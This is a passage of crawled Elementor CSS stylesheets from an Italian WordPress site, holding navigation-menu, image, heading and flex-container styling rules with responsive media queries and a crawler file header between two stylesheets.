);padding-left:7px;padding-right:7px;padding-top:5px;padding-bottom:5px;}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-fca6c9f );fill:var( --e-global-color-fca6c9f );}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#222222;}.elementor-108 .elementor-element.elementor-element-9341660{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:15px;}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown a, .elementor-108 .elementor-element.elementor-element-9341660 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-d670ef5 );}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown a:hover,
					.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown a:focus,
					.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-108 .elementor-element.elementor-element-9341660 .elementor-menu-toggle:hover,
					.elementor-108 .elementor-element.elementor-element-9341660 .elementor-menu-toggle:focus{color:var( --e-global-color-d670ef5 );}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown a:hover,
					.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown a:focus,
					.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-text );}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-d670ef5 );background-color:#222222;}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown .elementor-item, .elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Exo 2", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:8px;padding-bottom:8px;}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-text );border-bottom-width:1px;}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-108 .elementor-element.elementor-element-a3256cf > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-fca6c9f );}.elementor-108 .elementor-element.elementor-element-a3256cf .elementor-menu-toggle{margin:0 auto;}.elementor-108 .elementor-element.elementor-element-a3256cf .elementor-nav-menu .elementor-item{font-family:"Exo 2", Sans-serif;font-size:17px;font-weight:400;text-transform:uppercase;line-height:25px;}.elementor-108 .elementor-element.elementor-element-a3256cf .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-fca6c9f );fill:var( --e-global-color-fca6c9f );padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-108 .elementor-element.elementor-element-a3256cf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-108 .elementor-element.elementor-element-a3256cf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-108 .elementor-element.elementor-element-a3256cf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-108 .elementor-element.elementor-element-a3256cf .elementor-nav-menu--main .elementor-item:focus{color:#0E2244;fill:#0E2244;}.elementor-108 .elementor-element.elementor-element-a3256cf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#0E2244;}.elementor-108 .elementor-element.elementor-element-a3256cf{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-108 .elementor-element.elementor-element-a3256cf .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-108 .elementor-element.elementor-element-bde94cb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-start;}.elementor-108 .elementor-element.elementor-element-bde94cb.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-108 .elementor-element.elementor-element-a5d8784{text-align:end;}.elementor-108 .elementor-element.elementor-element-a5d8784 img{width:100%;}.elementor-108 .elementor-element.elementor-element-a3d36ed{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-108 .elementor-element.elementor-element-a3d36ed:not(.elementor-motion-effects-element-type-background), .elementor-108 .elementor-element.elementor-element-a3d36ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d670ef5 );}.elementor-108 .elementor-element.elementor-element-1333694{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-108 .elementor-element.elementor-element-9364564{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-108 .elementor-element.elementor-element-9364564 img{width:100%;}.elementor-108 .elementor-element.elementor-element-77061de{font-family:"Exo 2", Sans-serif;font-size:18px;font-weight:600;line-height:24px;}.elementor-108 .elementor-element.elementor-element-04eadf5{text-align:end;}.elementor-108 .elementor-element.elementor-element-04eadf5 img{width:50%;}.elementor-108 .elementor-element.elementor-element-f61b302{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-108 .elementor-element.elementor-element-b75cbe6 > .elementor-widget-container{border-style:none;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-fca6c9f );}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu .elementor-item{font-family:"Exo 2", Sans-serif;font-size:17px;font-weight:400;text-transform:uppercase;line-height:25px;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-fca6c9f );fill:var( --e-global-color-fca6c9f );padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--main .elementor-item:focus{color:#0E2244;fill:#0E2244;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#0E2244;}.elementor-108 .elementor-element.elementor-element-b75cbe6{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown a, .elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-d670ef5 );}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown a:hover,
					.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown a:focus,
					.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-menu-toggle:hover,
					.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown a:hover,
					.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown a:focus,
					.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown a.highlighted{background-color:#0C5DFF;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-fca6c9f );background-color:#DFEAFD;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown .elementor-item, .elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Exo 2", Sans-serif;font-size:17px;font-weight:600;text-transform:uppercase;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-fca6c9f );border-bottom-width:1px;}.elementor-108 .elementor-element.elementor-element-b75cbe6 div.elementor-menu-toggle{color:var( --e-global-color-d670ef5 );}.elementor-108 .elementor-element.elementor-element-b75cbe6 div.elementor-menu-toggle svg{fill:var( --e-global-color-d670ef5 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-container .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-container .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-108 .elementor-element.elementor-element-31e918a{font-size:18px;line-height:28px;}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu .elementor-item{font-size:18px;line-height:28px;}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown .elementor-item, .elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-108 .elementor-element.elementor-element-a3256cf .elementor-nav-menu .elementor-item{font-size:18px;line-height:28px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-108 .elementor-element.elementor-element-a3d36ed{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-108 .elementor-element.elementor-element-9364564{--container-widget-width:9%;--container-widget-flex-grow:0;width:var( --container-widget-width, 9% );max-width:9%;}.elementor-108 .elementor-element.elementor-element-77061de{font-size:18px;line-height:25px;}.elementor-108 .elementor-element.elementor-element-04eadf5{width:var( --container-widget-width, 7% );max-width:7%;--container-widget-width:7%;--container-widget-flex-grow:0;text-align:start;}.elementor-108 .elementor-element.elementor-element-04eadf5 img{width:100%;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu .elementor-item{font-size:18px;line-height:28px;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown .elementor-item, .elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-108 .elementor-element.elementor-element-b75cbe6{--nav-menu-icon-size:25px;}}@media(max-width:767px){.elementor-widget-container .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-container .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-108 .elementor-element.elementor-element-31e918a{font-size:18px;line-height:28px;}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu .elementor-item{font-size:18px;line-height:28px;}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown .elementor-item, .elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-108 .elementor-element.elementor-element-a3256cf .elementor-nav-menu .elementor-item{font-size:18px;line-height:28px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-108 .elementor-element.elementor-element-a3d36ed{--content-width:100%;}.elementor-108 .elementor-element.elementor-element-1333694{--width:80%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 6px;--row-gap:0px;--column-gap:6px;}.elementor-108 .elementor-element.elementor-element-9364564{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-108 .elementor-element.elementor-element-77061de{font-size:18px;line-height:24px;}.elementor-108 .elementor-element.elementor-element-04eadf5{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-108 .elementor-element.elementor-element-04eadf5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-04eadf5.elementor-element{--align-self:center;}.elementor-108 .elementor-element.elementor-element-04eadf5 img{width:100%;}.elementor-108 .elementor-element.elementor-element-f61b302{--width:20%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;}.elementor-108 .elementor-element.elementor-element-f61b302.e-con{--align-self:stretch;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu .elementor-item{font-size:18px;line-height:28px;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--main .elementor-item{padding-left:19px;padding-right:19px;padding-top:21px;padding-bottom:21px;}.elementor-108 .elementor-element.elementor-element-b75cbe6{--e-nav-menu-horizontal-menu-item-margin:calc( 24px / 2 );}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:24px;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown .elementor-item, .elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:3px;padding-bottom:3px;}.elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-108 .elementor-element.elementor-element-b75cbe6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:24px !important;}}@media(min-width:768px){.elementor-108 .elementor-element.elementor-element-a4bc38a{--content-width:1342px;}.elementor-108 .elementor-element.elementor-element-428bd2a{--width:18.458%;}.elementor-108 .elementor-element.elementor-element-72194df{--width:81%;}.elementor-108 .elementor-element.elementor-element-bde94cb{--width:4%;}.elementor-108 .elementor-element.elementor-element-a3d36ed{--content-width:1200px;}.elementor-108 .elementor-element.elementor-element-1333694{--width:25%;}.elementor-108 .elementor-element.elementor-element-f61b302{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-108 .elementor-element.elementor-element-a3d36ed{--content-width:800px;}.elementor-108 .elementor-element.elementor-element-1333694{--width:80%;}.elementor-108 .elementor-element.elementor-element-f61b302{--width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://www.eaut.it/wp-content/uploads/elementor/css/post-147.css?ver=1769516862
body_size: 29138
content:
.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-147 .elementor-element.elementor-element-f03af75{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-147 .elementor-element.elementor-element-e910525 img{width:100%;height:66px;}.elementor-147 .elementor-element.elementor-element-6b42b9e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--flex-wrap:wrap;--align-content:center;--margin-top:7px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-147 .elementor-element.elementor-element-6b42b9e:not(.elementor-motion-effects-element-type-background), .elementor-147 .elementor-element.elementor-element-6b42b9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d670ef5 );}.elementor-147 .elementor-element.elementor-element-6b42b9e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-147 .elementor-element.elementor-element-54345be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-147 .elementor-element.elementor-element-6ad7d1e{width:var( --container-widget-width, 35% );max-width:35%;--container-widget-width:35%;--container-widget-flex-grow:0;text-align:start;}.elementor-147 .elementor-element.elementor-element-6ad7d1e img{width:60%;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-147 .elementor-element.elementor-element-6efd53c > .elementor-widget-container{padding:10px 0px 20px 0px;}.elementor-147 .elementor-element.elementor-element-6efd53c{font-family:"Exo 2", Sans-serif;font-size:18px;font-weight:600;line-height:24px;}.elementor-147 .elementor-element.elementor-element-05529f7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-147 .elementor-element.elementor-element-05529f7.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-147 .elementor-element.elementor-element-b6b1437{--display:flex;--gap:05px 0px;--row-gap:05px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-147 .elementor-element.elementor-element-e37c387 .elementor-heading-title{font-family:"Exo 2", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;line-height:23px;color:var( --e-global-color-fca6c9f );}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( 